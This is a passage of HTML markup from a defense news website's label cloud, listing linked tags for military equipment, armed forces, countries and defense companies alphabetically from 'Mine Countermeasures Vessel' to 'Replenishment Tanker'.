<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Mine%20Countermeasures%20Vessel'>Mine Countermeasures Vessel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Mine%20Detection%20UAV'>Mine Detection UAV</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Minesweeper'>Minesweeper</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Ming%20class'>Ming class</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Minimum%20Essential%20Force'>Minimum Essential Force</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Mirage%202000'>Mirage 2000</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Mitsubish%20F-2'>Mitsubish F-2</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Mitsubishi%20Electric%20Corporation'>Mitsubishi Electric Corporation</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Mitsubishi%20Heavy%20Industries'>Mitsubishi Heavy Industries</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Mitsubishi%20MAV'>Mitsubishi MAV</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Mitsui%20Engineering%20and%20Shipbuilding'>Mitsui Engineering and Shipbuilding</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/MKE'>MKE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/MKEK'>MKEK</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/MMT-40%20light%20tank'>MMT-40 light tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Mobile%20Mortar%20System'>Mobile Mortar System</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Mogami%20class'>Mogami class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Mortar'>Mortar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/MQ-28%20Ghost%20Bat'>MQ-28 Ghost Bat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/MQ-4C%20Triton'>MQ-4C Triton</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/MQ-9%20Reaper'>MQ-9 Reaper</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/MQ-9B%20SkyGuardian'>MQ-9B SkyGuardian</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/MSSARS%209316%20class'>MSSARS 9316 class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Mulgae%20class'>Mulgae class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Multi-Role%20Combat%20Vessel'>Multi-Role Combat Vessel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Multi-Role%20Support%20Ship'>Multi-Role Support Ship</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Multiple%20Launch%20Rocket%20System'>Multiple Launch Rocket System</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Multirole%20Fighter'>Multirole Fighter</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Munitions%20Manufacturing'>Munitions Manufacturing</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Myanmar'>Myanmar</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Myanmar%20Air%20Force'>Myanmar Air Force</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Myanmar%20Army'>Myanmar Army</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Myanmar%20Coast%20Guard'>Myanmar Coast Guard</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Myanmar%20Naval%20Shipyard'>Myanmar Naval Shipyard</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Myanmar%20Navy'>Myanmar Navy</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Nagapasa%20class'>Nagapasa class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Nammo%20Raufoss%20AS'>Nammo Raufoss AS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/NARAC%20Arms%20Industries'>NARAC Arms Industries</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/NARAC556'>NARAC556</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/NASAMS%20Air%20Defense%20System'>NASAMS Air Defense System</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Naval%20Group'>Naval Group</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Naval%20Helicopter'>Naval Helicopter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Naval%20Strike%20Missile'>Naval Strike Missile</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Navantia'>Navantia</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Navy'>Navy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Navy%20%20Bell%20429%20GlobalRanger'>Navy  Bell 429 GlobalRanger</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Navy%20%20China%20Shipbuilding%20Corporation'>Navy  China Shipbuilding Corporation</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Navy%20%20Expal%20Systems'>Navy  Expal Systems</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Navy%20%20Hyundai%20Heavy%20Industries'>Navy  Hyundai Heavy Industries</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Navy%20%20Kamorta%20class'>Navy  Kamorta class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Navy%20%20Multi-Role%20Combat%20Vessel'>Navy  Multi-Role Combat Vessel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Navy.%20Kedah%20class'>Navy. Kedah class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Navy.%20US'>Navy. US</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Nepal'>Nepal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Nepalese%20Army'>Nepalese Army</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/New%20Generation%20Anti%20Radiation%20Missile'>New Generation Anti Radiation Missile</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/New%20Zealand'>New Zealand</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/New%20Zealand%20Army'>New Zealand Army</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/New%20Zealand%20Defence%20Capability%20Plan%202019'>New Zealand Defence Capability Plan 2019</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Nexter%20Systems'>Nexter Systems</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/NGARM'>NGARM</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/NHIndustries'>NHIndustries</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/NHIndustries%20MRH90%20Taipan'>NHIndustries MRH90 Taipan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Nilgiri%20class'>Nilgiri class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/NLAW'>NLAW</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/NORINCO'>NORINCO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Norinco%20Type%2069'>Norinco Type 69</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Norinco%20VN1'>Norinco VN1</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Norinco%20VT4'>Norinco VT4</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/North%20Sea%20Boats'>North Sea Boats</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Northrop%20F-5'>Northrop F-5</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Northrop%20Grumman'>Northrop Grumman</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Northrop%20Grumman%20Australia'>Northrop Grumman Australia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Norway'>Norway</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Nuclear%20Submarine'>Nuclear Submarine</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/OCEA'>OCEA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Ocea%20SSM'>Ocea SSM</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Odense%20Marine%20Technology'>Odense Marine Technology</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Offshore%20Patrol%20Vessel'>Offshore Patrol Vessel</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/OPV-270'>OPV-270</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Orbiter%203%20Tactical%20UAV'>Orbiter 3 Tactical UAV</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Orbiter%204%20UAV'>Orbiter 4 UAV</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Orlan-10%20UAV'>Orlan-10 UAV</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Osborne%20Naval%20Shipyard'>Osborne Naval Shipyard</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Oshkosh%20Defense%20US'>Oshkosh Defense US</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Others'>Others</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/P-8I%20Neptune'>P-8I Neptune</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/PAC%20750'>PAC 750</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/PAC%20JF-17%20Thunder'>PAC JF-17 Thunder</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Pacific%20Aerospace%20Ltd'>Pacific Aerospace Ltd</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Pacific%20Maritme%20Security%20Program'>Pacific Maritme Security Program</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Pacific%20Patrol%20Boat%20Replacement%20Program'>Pacific Patrol Boat Replacement Program</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Padma%20class'>Padma class</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Pakistan'>Pakistan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Pakistan%20Aeronautical%20Complex'>Pakistan Aeronautical Complex</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Pakistan%20Air%20Force'>Pakistan Air Force</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Pakistan%20Army'>Pakistan Army</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Pakistan%20Navy'>Pakistan Navy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/PAL%20Aerospace'>PAL Aerospace</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Palau'>Palau</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Palau%20Marine%20Law%20Enforcement'>Palau Marine Law Enforcement</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Pandur%202'>Pandur 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Pantsir-S1'>Pantsir-S1</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Panus%20Assembly%20Co.%20Ltd.'>Panus Assembly Co. Ltd.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Panus%20R600'>Panus R600</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Panyee%20class'>Panyee class</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Papua%20New%20Guinea'>Papua New Guinea</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Papua%20New%20Guinea%20Defence%20Force'>Papua New Guinea Defence Force</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Papua%20New%20Guinea%20Defence%20Force%20Maritime%20Element'>Papua New Guinea Defence Force Maritime Element</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Paramount%20Group'>Paramount Group</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Pari%20class'>Pari class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/PASKAL'>PASKAL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/PASKAU'>PASKAU</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Pattani%20class'>Pattani class</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/PC-60'>PC-60</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/People%27s%20Liberation%20Army%20Air%20Force'>People&#39;s Liberation Army Air Force</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/People%27s%20Liberation%20Army%20Navy'>People&#39;s Liberation Army Navy</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/People%27s%20Republic%20of%20China'>People&#39;s Republic of China</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Petya%20II%20class'>Petya II class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Phalcon'>Phalcon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Philippimes'>Philippimes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Philippine%20Aerospace%20Development%20Corporation'>Philippine Aerospace Development Corporation</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Philippine%20Air%20Force'>Philippine Air Force</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Philippine%20Army'>Philippine Army</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Philippine%20Coast%20Guard'>Philippine Coast Guard</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Philippine%20Marine%20Corps'>Philippine Marine Corps</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Philippine%20Navy'>Philippine Navy</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Philippines'>Philippines</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/PHL-03%20MLRS'>PHL-03 MLRS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Phlippine%20Air%20Force'>Phlippine Air Force</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/PKX-B'>PKX-B</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Pohang%20class'>Pohang class</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Poland'>Poland</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Polar%20class'>Polar class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Polaris%20MRZR'>Polaris MRZR</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Police'>Police</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Politics'>Politics</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/PPA'>PPA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Prachand%20LCH'>Prachand LCH</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Preecha%20Thavorn%20Industrial%20Co%20Ltd'>Preecha Thavorn Industrial Co Ltd</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Preston'>Preston</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Project%2011356'>Project 11356</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Project%2011661'>Project 11661</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Project%2022160'>Project 22160</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Project%2022356'>Project 22356</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Project%20P17A'>Project P17A</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Propmech%20Corporation%20Multi-Purpose%20Attack%20Craft'>Propmech Corporation Multi-Purpose Attack Craft</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Protector-class'>Protector-class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Proteus%20Advanced%20Systems'>Proteus Advanced Systems</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/PT%20Bandar%20Abadi'>PT Bandar Abadi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/PT%20Caputra%20Mitra%20Sejati'>PT Caputra Mitra Sejati</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/PT%20Citra%20Shipyard'>PT Citra Shipyard</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/PT%20Daya%20Radar%20Utama'>PT Daya Radar Utama</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/PT%20Dirgantara%20Indonesia'>PT Dirgantara Indonesia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/PT%20Karimun%20Anugerah%20Sejaterah'>PT Karimun Anugerah Sejaterah</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/PT%20Karimun%20Anugrah%20Sejati'>PT Karimun Anugrah Sejati</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/PT%20LEN%20Industri'>PT LEN Industri</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/PT%20Lumindo%20Artha%20Sejati'>PT Lumindo Artha Sejati</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/PT%20Lundin%20Industries'>PT Lundin Industries</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/PT%20Multi%20Ocean%20Shipyard'>PT Multi Ocean Shipyard</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/PT%20Noahtu%20Shipyard'>PT Noahtu Shipyard</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/PT%20PAL'>PT PAL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/PT%20Palindo%20Marine'>PT Palindo Marine</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/PT%20Pindad'>PT Pindad</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/PT%20Pindsd'>PT Pindsd</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/PT%20Republik%20Aero%20Dirgantara'>PT Republik Aero Dirgantara</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/PT-91%20Twardy'>PT-91 Twardy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/PTDI%20CN-235'>PTDI CN-235</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/PTDI%20N219'>PTDI N219</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/PTDI%20NC-212i'>PTDI NC-212i</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/PTH130-K225B%20130mm%20SPG'>PTH130-K225B 130mm SPG</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Pulau%20Fani%20class'>Pulau Fani class</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/PZL%20Mielec'>PZL Mielec</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/PZL%20Mielec%20M28%20Skytruck'>PZL Mielec M28 Skytruck</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Qatar'>Qatar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Qatar%20Emiri%20Air%20Force'>Qatar Emiri Air Force</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/QinetiQ'>QinetiQ</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Queen%20Elizabeth%20class'>Queen Elizabeth class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/RAAF%20Project%20AIR%207003'>RAAF Project AIR 7003</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/RAAF%20Project%20AIR%207404%20Phase%201'>RAAF Project AIR 7404 Phase 1</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Radar'>Radar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Rafael%20Advan%20ced%20Defense%20Systems%20Ltd.'>Rafael Advan ced Defense Systems Ltd.</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Rafael%20Advanced%20Defense%20Systems%20Ltd.'>Rafael Advanced Defense Systems Ltd.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Rajput%20class'>Rajput class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/RAmparts%203200SD'>RAmparts 3200SD</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Ratanakosin%20class'>Ratanakosin class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Ratcharit%20class'>Ratcharit class</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Raytheon'>Raytheon</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Raytheon%20Australia'>Raytheon Australia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/RCWS'>RCWS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Renhai%20class'>Renhai class</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Replenishment%20Tanker'>Replenishment Tanker</a>
</span>
<span class='label-size label-size-3'>
